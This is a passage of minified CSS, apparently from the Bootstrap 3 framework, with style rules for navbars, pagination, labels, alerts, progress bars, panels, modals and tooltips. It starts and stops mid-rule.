.icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica 